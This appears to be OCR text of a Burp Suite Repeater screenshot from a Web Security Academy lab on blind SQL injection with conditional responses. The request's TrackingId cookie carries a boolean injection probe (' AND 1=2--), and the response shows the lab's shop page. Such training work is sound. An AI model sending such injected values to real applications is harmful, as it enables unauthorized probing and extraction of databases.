 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h' AND 1=2--; session=
rlfpUrtFKfLKePTxAjYaabQS59GxyOm6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
>>
Home | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 5,458 bytes | 306 millis
Event log (3) All issues (34) Memory: 215.8MB